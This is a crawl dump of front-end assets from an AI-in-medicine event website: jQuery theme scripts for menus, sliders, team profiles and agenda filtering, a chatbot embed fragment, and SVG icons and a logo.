1px",a.addEventListener("mouseenter",(()=>{i.style.display="flex"})),a.addEventListener("mouseleave",(()=>{i.style.display="none"})),i.addEventListener("click",(t=>{t.stopPropagation(),a.style.display="none"}))})(),window.chatbaseConfig&&(window.chatbaseConfig.embedSuccess=!0)}embedChatbaseChatbot();
//# sourceMappingURL=/sm/1856a07100c9e308376c03f427b4115bd047bd105a78cdfb819de34b995540b2.map

--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2019/12/Path-904.svg
body_size: -190
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="22.21" viewBox="0 0 20 22.21">
  <path id="Path_904" data-name="Path 904" d="M20,22.21a10,10,0,0,0-20,0H1.539a8.462,8.462,0,0,1,16.924,0ZM10,10.721A5.361,5.361,0,1,0,4.615,5.36,5.373,5.373,0,0,0,10,10.721Zm0-1.53A3.829,3.829,0,1,1,13.849,5.36,3.838,3.838,0,0,1,10,9.191Z" fill="#333" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ai-med.io/wp-content/themes/Avada-Child-Theme/script_1.js?ver=6.6
body_size: 2631
content:
jQuery(document).ready(function($) {

    $(window).resize(function() {

        // add submenu trigger for mobile
        if ($(window).width() < 800 && $(".sub-menu-trigger").length < 1 ) {
                $('.menu-item-has-children').append('<span class="sub-menu-trigger"><i class="fas fa-caret-down"></i></span>');
        } else if ($(window).width() > 800) {
            $('.menu-item-has-children').children('.sub-menu-trigger').remove();
        }

        // put ssb on the middle
        $headerHeight = $('.fusion-header').outerHeight();
        $sliderHeight = $('.fusion-slider-revolution').outerHeight();
        $ssbHeight = $('#ssb-container').outerHeight();
        $slideExist = $('.fusion-slider-revolution').length;
        $ssbBtnTop = $headerHeight + $sliderHeight - $ssbHeight/2 + 30;

        if($slideExist) {
            $('#ssb-container').css('top', $ssbBtnTop + 'px');
        }

    });

    // show hide mobile menu nav
    $(document).delegate('.sub-menu-trigger', 'click', function(){
        $(this).siblings('.sub-menu').slideToggle(400);
        $(this).toggleClass('active');
    });
    

    // hamburger menu
    $('.fusion-icon-bars').click(function () {
        $(this).toggleClass('active');
        
    // custom menu on mobile
    if($(this).hasClass('active')) {
        $customMenu = $('#custom-below-main-menu');
        $customMenu.css('display', 'block');
    } else {
        $customMenu.css('display', 'none');
    }
});

  //team showcase
    
    var $xhrObject;
    
    $('.tshowcase-box').click(function (event) {
        $this = $(this);
        $this.siblings().removeClass('active');
        $('.person-content-wrap').hide();
        $this.toggleClass('active');
        var url = $(this).find('a').attr('href'); //get url
        var new_url = url.substring(0, url.indexOf(' ')); //substirng url

        if ( undefined !== $xhrObject) {
            $xhrObject.abort();
        }

        //get person content
        $xhrObject = $.ajax({
            url: new_url,  //Pass URL here
            type: "GET", //Also use GET method
            beforeSend: function() {
                if($this.hasClass('active')) {
                    $('.tshowcase-box.active').append('<div class="person-content-wrap"><p class="loading-team-content">Loading...</p></div>');
                }
            },
            success: function(data) {
                var content = $(data).find('.tscontent').html();
                    //$('.person-content-wrap').empty();
                    //$('.person-content-wrap').append(content);
                      var content = $(data).find('.tscontent').html(); // get all the data
                var $social = $(data).find('.tshowcase-box-social'); // get social icons box
                var nameAndTitle = $(data).find('.tshowcase-single-title').html(); // get name and title
                var name = nameAndTitle.substring(0, nameAndTitle.indexOf(',')); // remove title after ,
                var follow = '<div class="follow-name">FOLLOW ' + name + ' HERE</div>'; //add name and Follow here txt
                var hasFa = $social.find( 'a' ).length;
                $('.person-content-wrap').empty();
                if ( hasFa ) {
                    $this.find('.person-content-wrap').append(content + follow);
                    $this.find('.person-content-wrap').append( $social );
                } else {
                    $('.person-content-wrap').append(content);
                }
            }
        });
    });
	
	//teams slider
	$('.keynote-speakers-slider .ts-responsive-wrap').slick({
		arrows: true,
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
			{
				breakpoint: 1420,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	});
    $('.aimed23-logos__list').slick({
		arrows: false,
		dots: false,
		infinite: true,
        autoplay: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 1,
		responsive: [
			{
				breakpoint: 1020,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}
		]
	});
	$('.aimed23-content-slider').slick({
		arrows: false,
		dots: true,
		infinite: true,
        autoplay: false,
		speed: 300,
		slidesToShow: 1,
		slidesToScroll: 1,
        fade: true,
	});
	
	
	// full video play on click
	$clk_hide = $('.video-hide-click');
	$source	= $("#full-video video");
	$('#ply-video').on("click", function(e) {
		$source.attr("src", "https://ai-med.io/wp-content/uploads/2022/03/Full-Video-updated.mp4");
		$clk_hide.css('visibility', 'hidden');
		$('#full-video .fullwidth-video-image').remove();
		$source.prop('muted', false);
		
	});
	
	 //Agenda tabs
    $(document).on('click', 'li.tab-panel', function(e){

        var panel = $(this).data('panel');
        if($(this).hasClass('inactive')){
            //tab panel
            $('li.tab-panel').addClass('inactive');
            $(this).removeClass('inactive');

            //tab content
            $('.tab-content').hide();
            $('#' + panel).fadeIn('slow');
        }
    });

    //Agenda accordion
    $content = $('.event-content');
    $content.slideUp();
    $('.agenda-arrow').click(function () {
        $this = $(this);
        $this.siblings('.event-content').slideToggle();
    });
	
	 // search agenda
    Array.prototype.remove = function(el) {
        return this.splice(this.indexOf(el), 1);
    }

    var summitEvents = $('#agenda-results .event-details');

	if($('#agenda-results').length > 0) {
		var searchInputs = {
			search: $(".js-shuffle-search").val().toLowerCase(),
			categories: [],
			tags: []
		}
	}

    $(".js-shuffle-search").on("keyup", function() {
        var value = $(this).val().toLowerCase();
        searchInputs.search = value

        filterSearchEvents();

        // prevent search bar from submiting
        if (event.keyCode == 13) {
            event.preventDefault();
        }
    });

    var $checkboxCats = $('input[type="checkbox"][name="agenda-cats[]"]');

    $checkboxCats.on('change', function() {
        var value = $(this).val().toLowerCase();
        var isChecked = $(this).is(':checked');
        if(isChecked) {
            searchInputs.categories.push(value)
        } else {
            searchInputs.categories.remove(value)
        }

        filterSearchEvents();
    });

    var $checkboxTags = $('input[type="checkbox"][name="agenda-tags[]"]');

    $checkboxTags.on('change', function() {
        var value = $(this).val().toLowerCase();
        var isChecked = $(this).is(':checked');
        if(isChecked) {
            searchInputs.tags.push(value)
        } else {
            searchInputs.tags.remove(value)
        }

        filterSearchEvents();
    });


    function filterSearchEvents() {
        $('.matching-schedule').show();
        var search = searchInputs.search;
        var categories = searchInputs.categories;
        var tags = searchInputs.tags;
        summitEvents.filter(function(event) {
            var eventCategories = $(this).data('categories');
            var eventCategoriesArray = eventCategories ? eventCategories.split(', ') : [];
            var eventTags = $(this).data('tags');
            var eventTagsArray = eventTags ? eventTags.split(', ') : [];

            var nameInput = ($(this).data('title').toLowerCase().indexOf(search) > -1);
            var categoryInput = categories.length ? !!eventCategoriesArray.diff(categories).length : true;
            var tagInput = tags.length ? !!eventTagsArray.diff(tags).length : true;            

            var isVisible = nameInput && categoryInput && tagInput;
            if(categories.length && tags.length) {
                isVisible = nameInput && (categoryInput || tagInput);
            }


            $(this).toggle(isVisible)
        })

        if(categories.length || tags.length || search.length) {
            hideEmptyHours();
        }

        hideEmptyTabs();

    }

    Array.prototype.diff = function(arr2) {
        var ret = [];
        this.sort();
        arr2.sort();
        for(var i = 0; i < this.length; i += 1) {
            if(arr2.indexOf(this[i]) > -1){
                ret.push(this[i]);
            }
        }
        return ret;
    };

    function hideEmptyTabs() {
        var tabs = $('.agenda-tabs li');

        var activeTab = false;

        tabs.each(function(i, obj) {
            var tab = $(this);
            var divId = $(obj).data('panel');
            var schedules = $(`#${divId} .matching-schedule`)

            var isTabVisible = false;
            schedules.each(function(i, obj) {
                var cssDisplay = $(obj).css('display');
                if(cssDisplay != 'none') {
                    isTabVisible = true;
                }
            })

            if(isTabVisible) {
                if(!activeTab) {
                    activeTab = true;
                    setActiveTab(tab, divId)
                }
                tab.show();
            } else {
                tab.hide();
            }
        })
        
    }

    function setActiveTab(tab, divId) {
        if(tab.hasClass('inactive')) {
            //tab panel
            $('li.tab-panel').addClass('inactive');
            tab.removeClass('inactive');

            //tab content
            $('.tab-content').hide();
            $(`#${divId}`).fadeIn('slow');
        }
    }

    function hideEmptyHours() {

        $('#agenda-results .matching-schedule').each(function(i, obj) {
            var schedule = $(this);
            var articles = $(this).children('article');            
            
            var isVisible = false;
            articles.each(function(i, obj) {
                var cssDisplay = $(obj).css('display');
                if(cssDisplay != 'none') {
                    isVisible = true;
                }
            })

            if(isVisible) {
                schedule.show();
            } else {
                schedule.hide();
            }
        });
    }


    // filter tags
    var $filterCheckboxes = $('input[type="checkbox"]');

    $filterCheckboxes.on('change', function() {

        return;

        var selectedFilters = {};

        $filterCheckboxes.filter(':checked').each(function() {

            if (!selectedFilters.hasOwnProperty(this.name)) {
                selectedFilters[this.name] = [];
            }

            selectedFilters[this.name].push(this.value);


        });

        // create a collection containing all of the filterable elements
        var $filteredResults = $('.event-details');

        // loop over the selected filter name -> (array) values pairs
        $.each(selectedFilters, function(name, filterValues) {

            // filter each .event-details element
            $filteredResults = $filteredResults.filter(function() {

                var matched = false,
                    currentFilterValues = $(this).data('categories').split(' ');

                // loop over each category value in the current .event-details's data-taxonomy
                $.each(currentFilterValues, function(_, currentFilterValue) {

                    // if the current category exists in the selected filters array
                    // set matched to true, and stop looping. as we're ORing in each
                    // set of filters, we only need to match once

                    if ($.inArray(currentFilterValue, filterValues) != -1) {
                        matched = true;
                        return false;
                    }
                });

                // if matched is true the current .event-details element is returned
                return matched;

            });
        });

        $('.event-details').hide().filter($filteredResults).show();

    });
	

});

--- FILE ---
content_type: application/javascript
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/js/customjs.js?ver=6.6
body_size: -210
content:
jQuery(document).ready(function($){
    
    $('.slick-slider').slick({
        rows: 2,
        lazyLoad: 'progressive',
        dots: false,
        arrows: true,
        infinite: true,
        speed: 300,
        slidesToShow: 2,
        slidesToScroll: 2,
        adaptiveHeight: true,
        responsive: [
            {
                breakpoint: 1400,
                settings: {
                    rows: 2,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    rows: 1,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            },
            {
                breakpoint: 1000,
                settings: {
                    rows: 2,
                    slidesToShow: 1,
                    slidesToScroll:1
                }
            },
            {
                breakpoint: 680,
                settings: {
                    rows: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2020/11/arrow-head.svg
body_size: -98
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.773" height="14.719" viewBox="0 0 8.773 14.719">
  <path id="Path_918" data-name="Path 918" d="M7419.437,1863.105l5.945,5.945-5.945,5.945" transform="translate(-7418.023 -1861.691)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2019/12/prime-logo-animated.svg?v=1237
body_size: 4733
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="149.001" height="131.198" viewBox="0 0 149.001 131.198">
  <style>
    <!--@keyframes move {-->
    <!--0% { transform: translateX(-80px);}-->

    <!--100% {transform: translateX(0px);}-->
    <!--}-->
    
    <!-- -webkit-@keyframes move {-->
    <!--0% { -webkit-transform: translateX(-80px);}-->

    <!--100% {-webkit-transform: translateX(10px);}-->
    <!--}-->
    
    <!--.logo-animated-part {-->
    <!--animation-name: move;-->
    <!---webkit-animation-name: move;-->
    <!--animation-duration: .5s;-->
    <!---webkit-animation-duration: .5s;-->
    <!--animation-iteration-count: 1;-->
    <!---webkit-animation-iteration-count: 1;-->
    <!--animation-timing-function: linear;-->
    <!---webkit-animation-timing-function: linear;-->
    <!--}-->
  </style>
  <defs>
    <clipPath id="clip-path">
      <path id="Path_943" data-name="Path 943" d="M0,0H149V-131.2H0Z" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1305" data-name="Group 1305" transform="translate(0 131.198)">
    <g id="pink-prime" class="logo-animated-part">
      <path id="Path_940" data-name="Path 940" d="M75.691,0H149V-131.2H75.691Z" fill="#ffc9c6"/>
      <g id="Group_1269" data-name="Group 1269" clip-path="url(#clip-path)">
        <g id="Group_1267" data-name="Group 1267" transform="translate(112.345 -52.309)">
          <path id="Path_941" data-name="Path 941" d="M0,0A22.988,22.988,0,0,1-22.989-22.935,22.988,22.988,0,0,1,0-45.869,22.987,22.987,0,0,1,22.989-22.935,22.987,22.987,0,0,1,0,0M0-43.367A20.483,20.483,0,0,0-20.487-22.935,20.483,20.483,0,0,0,0-2.5,20.483,20.483,0,0,0,20.487-22.935,20.483,20.483,0,0,0,0-43.367" fill="#05004f"/>
        </g>
        <g id="Group_1268" data-name="Group 1268" transform="translate(108.955 -84.972)">
          <path id="Path_942" data-name="Path 942" d="M0,0A.3.3,0,0,0-.283-.3.329.329,0,0,0-.576,0c0,.141.16.316.291.3C-.133.274,0,.195,0,0M-4.179,5.015a.268.268,0,0,0,.291-.275.3.3,0,0,0-.278-.3.307.307,0,0,0-.3.3.289.289,0,0,0,.284.274m3.3,6.352a.3.3,0,0,0,.3-.278.326.326,0,0,0-.3-.3.328.328,0,0,0-.3.287.3.3,0,0,0,.295.288M.263,19.616a.3.3,0,0,0,.3-.281.329.329,0,0,0-.292-.294.322.322,0,0,0-.306.3.3.3,0,0,0,.3.279m-4.28-6.182a.274.274,0,0,0-.295-.275.283.283,0,0,0-.279.292.3.3,0,0,0,.3.282.292.292,0,0,0,.278-.3M.474,15.19a.724.724,0,0,0-.744-.739.753.753,0,0,0-.747.747.776.776,0,0,0,.738.748.746.746,0,0,0,.753-.756M.147,5.763a.748.748,0,0,0-.762.726.77.77,0,0,0,.75.765.771.771,0,0,0,.747-.737.741.741,0,0,0-.735-.754M-3,2.612a.748.748,0,0,0,.756-.737.765.765,0,0,0-.739-.755.753.753,0,0,0-.755.741A.735.735,0,0,0-3,2.612M-4.951,16.165a1.255,1.255,0,0,0,.059.126,12.742,12.742,0,0,0,2.937,3.446.2.2,0,0,0,.227.04c.34-.133.682-.26,1.026-.384.079-.028.092-.074.1-.149A.848.848,0,0,1,.491,18.5a.819.819,0,0,1,.636.753.859.859,0,0,1-.486.863.847.847,0,0,1-.973-.151c-.03-.026-.084-.055-.115-.044-.264.092-.526.193-.8.3a.546.546,0,0,0,.052.043c.085.05.17.1.258.149a3.392,3.392,0,0,0,2.131.475,1.265,1.265,0,0,0,1.138-.933,4.609,4.609,0,0,0,.163-.9c.028-.322.006-.647.006-.989L-2.852,18V16.165h-2.1ZM.814-1.438.787-1.479A7.5,7.5,0,0,0-4.141.6,8.7,8.7,0,0,0-6.5,4.444c.467,0,.909,0,1.35,0a.215.215,0,0,0,.228-.137.858.858,0,0,1,.966-.42.861.861,0,0,1,.657.867.855.855,0,0,1-.75.84.881.881,0,0,1-.914-.5.167.167,0,0,0-.124-.081c-.521-.006-1.042,0-1.6,0-.106.575-.211,1.148-.319,1.735H-2.56V3.709H2.583V2.171H-1.7a1.321,1.321,0,0,1-1.509,1A1.339,1.339,0,0,1-4.3,2.07a1.306,1.306,0,0,1,1.04-1.5A1.287,1.287,0,0,1-2.39.684a1.34,1.34,0,0,1,.692.877H2.585A5,5,0,0,0,2.332-.5a1.4,1.4,0,0,0-.775-.839c-.323.3-.642.6-.953.907a.3.3,0,0,0-.046.188,2.805,2.805,0,0,1,0,.43A.8.8,0,0,1-.13.854.813.813,0,0,1-.956.546a.83.83,0,0,1-.088-.957A.873.873,0,0,1,.123-.783l.691-.655m-1.3,9.112a1.331,1.331,0,0,1-.619-1.647A1.323,1.323,0,0,1,.443,5.211a1.317,1.317,0,0,1,1,1.469A1.359,1.359,0,0,1,.069,7.832c-.119.443-.249.886-.356,1.336-.039.166-.109.206-.274.206-2.1-.006-4.193,0-6.29,0h-.2c.048.45.1.887.142,1.329h.2q1.566,0,3.129,0a.222.222,0,0,1,.209.1q.933,1.284,1.874,2.561c.173.236.347.469.519.7a1.379,1.379,0,0,1,1.059-.146,1.314,1.314,0,0,1,.944,1.571,1.3,1.3,0,0,1-1.5,1.02,1.313,1.313,0,0,1-.979-1.9.2.2,0,0,0-.03-.245Q-2.566,12.879-3.646,11.4a.274.274,0,0,0-.254-.134c-.748.006-1.5,0-2.244,0h-.687c.167.613.33,1.2.488,1.794a.121.121,0,0,0,.143.106c.3,0,.611-.006.916,0a.2.2,0,0,0,.215-.129A.859.859,0,0,1-4,12.625a.875.875,0,0,1,.536,1.053.886.886,0,0,1-.7.621.879.879,0,0,1-.91-.459c-.022-.041-.062-.1-.095-.1-.306-.008-.614,0-.971,0,.277.6.539,1.162.794,1.728a.21.21,0,0,0,.224.143c.891-.007,1.78,0,2.671,0h.178v1.844h4.81v-6.08c-.828,0-1.655,0-2.482,0a.189.189,0,0,0-.135.091.86.86,0,0,1-.951.473.862.862,0,0,1-.7-1.011.862.862,0,0,1,1.1-.667.845.845,0,0,1,.579.533H2.566V4.319H-2V7.35H-7.085c0,.453,0,.893,0,1.333,0,.117.065.122.153.122q3.009,0,6.02,0c.086,0,.131-.021.154-.112.084-.338.178-.674.271-1.02m8.08-1.507c-.009.035-.013.055-.019.074A1.623,1.623,0,0,1,6.239,7.432c-.318.06-.356.029-.356-.29,0-.059,0-.117,0-.175,0-.084.037-.116.124-.122A1.015,1.015,0,0,0,6.2,4.834c-.1-.025-.252-.019-.292-.083-.054-.083-.02-.222-.025-.338a.384.384,0,0,0,0-.048c-.011-.109.038-.143.147-.145a1.593,1.593,0,0,1,1.533,1.2.187.187,0,0,0,.171.165,2.17,2.17,0,0,1,1.05.468,2.961,2.961,0,0,0,1.68.82,1.567,1.567,0,0,0,1.138-.3A1.828,1.828,0,0,0,12.319,4.7a1.98,1.98,0,0,0-1.081-1.431.144.144,0,0,0-.133.006,1.655,1.655,0,0,1-1.721.394,1.253,1.253,0,0,1-.921-.763c-.037-.1-.014-.138.072-.166.114-.036.23-.07.342-.113.085-.033.115,0,.156.074a.665.665,0,0,0,.195.239,1.182,1.182,0,0,0,1.081.149c.229-.079.438-.195.444-.5A2.658,2.658,0,0,0,9.827.469,2.665,2.665,0,0,0,7.483-.166,2.1,2.1,0,0,1,6.6,1.443c-.1.08-.2.167-.309.244a1.065,1.065,0,0,0-.458.948c-.178,0-.34.007-.5,0-.033,0-.089-.078-.085-.114a3.089,3.089,0,0,1,.1-.585,1.8,1.8,0,0,1,.693-.816,1.921,1.921,0,0,0,.7-.773,1.026,1.026,0,0,0,.033-.949A1.627,1.627,0,0,0,5-1.409,1.69,1.69,0,0,0,3.647.189q.012,4.947.007,9.893a1.181,1.181,0,0,0,.2.65,1.613,1.613,0,0,0,2.572.022c.263-.384.479-.8.711-1.206A2.6,2.6,0,0,1,8.6,8.219a2.223,2.223,0,0,1,.964-.093,3.592,3.592,0,0,0,0,.376c.017.164-.049.2-.206.2a1.617,1.617,0,0,0-1.415.716c-.28.41-.513.853-.756,1.287a.353.353,0,0,0-.011.228A1.506,1.506,0,0,0,8.456,12.2c.111.021.273.02.317.09.058.091.022.243.029.368s-.035.158-.155.158A2.015,2.015,0,0,1,7.6,12.522a2.138,2.138,0,0,1-.915-1.105,2.327,2.327,0,0,1-3.028.029c0,.05-.006.093-.006.133q0,3.619,0,7.238a1.981,1.981,0,0,0,.058.5A2.019,2.019,0,0,0,6.5,20.683a1.345,1.345,0,0,0,.941-.994,1.53,1.53,0,0,0-.5-1.467c-.275-.24-.275-.233-.111-.565.066-.135.139-.149.257-.07a2.018,2.018,0,0,1,.968,1.644c.009.164,0,.33,0,.522.143-.024.27-.043.4-.066a2.12,2.12,0,0,0,1.615-2.455A2.755,2.755,0,0,0,7.626,14.9c-.091-.014-.153-.008-.192.117a1.474,1.474,0,0,1-1.252,1.074c-.282.049-.3.025-.3-.263a.615.615,0,0,0,0-.1c-.022-.156.015-.257.2-.232a.43.43,0,0,0,.138-.028.9.9,0,0,0,0-1.743c-.109-.026-.269-.014-.315-.082-.058-.083-.021-.231-.025-.352a.3.3,0,0,0,0-.031c-.017-.126.039-.163.162-.163a1.5,1.5,0,0,1,1.394,1.066c.024.076.045.129.137.138a3.209,3.209,0,0,1,.45.065,3.191,3.191,0,0,1,2.375,1.9,9.8,9.8,0,0,1,.325,1.07s.016-.007.033-.017a2.109,2.109,0,0,0,.8-2.674c-.119-.265-.029-.435.256-.494a1.916,1.916,0,0,0,.978-3.261,1.037,1.037,0,0,0-.348-.225,1.09,1.09,0,0,0-.733.082c-.428.139-.844.325-1.279.429A1.3,1.3,0,0,1,8.8,10.559c-.146-.242-.143-.244.114-.373a1.085,1.085,0,0,0,.113-.057c.124-.083.2-.054.27.082a.709.709,0,0,0,.918.4c.4-.111.782-.262,1.173-.4a1.709,1.709,0,0,1,1.611.04,2.521,2.521,0,0,0-.338-4.007c-.042.064-.068.108-.1.152a2.213,2.213,0,0,1-1.13.94,2.668,2.668,0,0,1-2.268-.271,8.1,8.1,0,0,1-.735-.54,1.744,1.744,0,0,0-.84-.364M.721,21.508c-.143-.02-.285-.042-.428-.061a4.777,4.777,0,0,1-1.854-.729,10.266,10.266,0,0,1-2.445-2.185,15.149,15.149,0,0,1-2.094-3.3,16.053,16.053,0,0,1-1.289-3.993,13.681,13.681,0,0,1-.2-1.552,18.117,18.117,0,0,1-.057-1.935,11.821,11.821,0,0,1,1.347-5.29A8.792,8.792,0,0,1-3.974-.3,8.373,8.373,0,0,1-.751-1.86,5.853,5.853,0,0,1,1.2-2.027,1.977,1.977,0,0,1,2.929-.572c.048.133.086.271.138.44A2.327,2.327,0,0,1,5.086-2.024,2.182,2.182,0,0,1,7.355-.8c.28,0,.542-.009.8,0A3.206,3.206,0,0,1,10.732.594a3.067,3.067,0,0,1,.6,1.947.151.151,0,0,0,.1.166A2.516,2.516,0,0,1,12.9,4.616a3.742,3.742,0,0,1,0,.922.2.2,0,0,0,.1.222,2.98,2.98,0,0,1,1.339,1.91,3.061,3.061,0,0,1-.878,2.981.3.3,0,0,0-.025.037,2.542,2.542,0,0,1-1.215,3.976c.032.2.069.408.093.613a2.59,2.59,0,0,1-.546,1.915,2.5,2.5,0,0,1-.975.781.242.242,0,0,0-.151.2,2.594,2.594,0,0,1-.782,1.41,2.657,2.657,0,0,1-1.88.753.27.27,0,0,0-.234.115,2.524,2.524,0,0,1-2.718.913,2.526,2.526,0,0,1-1.94-2.107c0-.009-.011-.016-.023-.033a3.35,3.35,0,0,1-.3,1.208,1.81,1.81,0,0,1-1.4,1.014c-.17.03-.345.044-.517.066Z" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1270" data-name="Group 1270" transform="translate(93.78 -40.955)">
        <path id="Path_944" data-name="Path 944" d="M0,0H-1.236l-.23,1.988H-2.931l1.1-8.921H.624L1.733,1.988H.217ZM-.128-1.16-.6-5.391H-.637L-1.109-1.16Z" fill="#05004f"/>
      </g>
      <g id="Group_1272" data-name="Group 1272" clip-path="url(#clip-path)">
        <g id="Group_1271" data-name="Group 1271" transform="translate(100.728 -39.094)">
          <path id="Path_945" data-name="Path 945" d="M0,0V.127H-1.516a2.922,2.922,0,0,1-.1-.9V-3.224c0-.434-.141-.612-.548-.612h-.612V.127H-4.231v-8.92h2.345c1.211,0,1.759.5,1.759,1.784v1.07A1.294,1.294,0,0,1-.943-4.562a1.288,1.288,0,0,1,.816,1.4V-.79A1.41,1.41,0,0,0,0,0M-2.778-4.945h.612c.407,0,.548-.165.548-.611V-7.009c0-.446-.141-.612-.548-.612h-.612Z" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1273" data-name="Group 1273" transform="translate(105.548 -46.549)">
        <path id="Path_947" data-name="Path 947" d="M0,0H-1.287V7.582h-1.5V0H-4.078V-1.338H0Z" fill="#05004f"/>
      </g>
      <path id="Path_948" data-name="Path 948" d="M106.608-47.887h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1274" data-name="Group 1274" transform="translate(110.84 -46.562)">
        <path id="Path_949" data-name="Path 949" d="M0,0V2.307H1.771V3.632H0V7.595H-1.5v-8.92h3.53V0Z" fill="#05004f"/>
      </g>
      <path id="Path_950" data-name="Path 950" d="M113.991-47.887h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1276" data-name="Group 1276" clip-path="url(#clip-path)">
        <g id="Group_1275" data-name="Group 1275" transform="translate(116.681 -40.993)">
          <path id="Path_951" data-name="Path 951" d="M0,0V-4.868a1.907,1.907,0,0,1,2.077-2.09,1.916,1.916,0,0,1,2.09,2.09v1.682H2.689v-1.72c0-.446-.115-.778-.612-.778s-.6.332-.6.778V.038c0,.446.1.777.6.777s.612-.331.612-.777v-1.9H4.167V0a1.916,1.916,0,0,1-2.09,2.09A1.907,1.907,0,0,1,0,0" fill="#05004f"/>
        </g>
      </g>
      <path id="Path_953" data-name="Path 953" d="M122.05-47.887h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1277" data-name="Group 1277" transform="translate(127.442 -40.955)">
        <path id="Path_954" data-name="Path 954" d="M0,0H-1.236l-.23,1.988H-2.931l1.1-8.921H.624L1.733,1.988H.217ZM-.127-1.16-.6-5.391H-.637L-1.109-1.16Z" fill="#05004f"/>
      </g>
      <g id="Group_1278" data-name="Group 1278" transform="translate(133.689 -40.305)">
        <path id="Path_955" data-name="Path 955" d="M0,0V1.338H-3.53v-8.92h1.5V0Z" fill="#05004f"/>
      </g>
      <path id="Path_956" data-name="Path 956" d="M85.091-36.955h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1279" data-name="Group 1279" transform="translate(87.82 -36.955)">
        <path id="Path_957" data-name="Path 957" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.313,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1280" data-name="Group 1280" transform="translate(97.241 -35.617)">
        <path id="Path_958" data-name="Path 958" d="M0,0H-1.287V7.583h-1.5V0H-4.078V-1.338H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1281" data-name="Group 1281" transform="translate(99.805 -35.63)">
        <path id="Path_959" data-name="Path 959" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1282" data-name="Group 1282" transform="translate(106.613 -29.373)">
        <path id="Path_960" data-name="Path 960" d="M0,0V1.338H-3.53V-7.583h1.5V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1283" data-name="Group 1283" transform="translate(111.229 -29.373)">
        <path id="Path_961" data-name="Path 961" d="M0,0V1.338H-3.53V-7.583h1.5V0Z" fill="#05004f"/>
      </g>
      <path id="Path_962" data-name="Path 962" d="M112.315-36.955h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1285" data-name="Group 1285" clip-path="url(#clip-path)">
        <g id="Group_1284" data-name="Group 1284" transform="translate(117.694 -33.973)">
          <path id="Path_963" data-name="Path 963" d="M0,0V-1.045c0-.446-.1-.777-.6-.777s-.6.331-.6.777V4c0,.446.1.777.6.777S0,4.448,0,4V2.179H-.675V.9H1.5V3.874A1.931,1.931,0,0,1-.6,6a1.921,1.921,0,0,1-2.09-2.128V-.918A1.921,1.921,0,0,1-.6-3.046,1.931,1.931,0,0,1,1.5-.918V0Z" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1286" data-name="Group 1286" transform="translate(121.889 -35.63)">
        <path id="Path_965" data-name="Path 965" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1287" data-name="Group 1287" transform="translate(125.167 -36.955)">
        <path id="Path_966" data-name="Path 966" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.313,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1289" data-name="Group 1289" clip-path="url(#clip-path)">
        <g id="Group_1288" data-name="Group 1288" transform="translate(130.649 -30.061)">
          <path id="Path_967" data-name="Path 967" d="M0,0V-4.868a1.907,1.907,0,0,1,2.077-2.09,1.916,1.916,0,0,1,2.09,2.09v1.682H2.689v-1.72c0-.446-.115-.778-.612-.778s-.6.332-.6.778V.038c0,.446.1.778.6.778s.612-.332.612-.778v-1.9H4.167V0a1.916,1.916,0,0,1-2.09,2.09A1.907,1.907,0,0,1,0,0" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1290" data-name="Group 1290" transform="translate(137.522 -35.63)">
        <path id="Path_969" data-name="Path 969" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <path id="Path_970" data-name="Path 970" d="M88.72-26.022h1.5V-17.1h-1.5Z" fill="#05004f"/>
      <g id="Group_1291" data-name="Group 1291" transform="translate(91.448 -26.022)">
        <path id="Path_971" data-name="Path 971" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.313,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
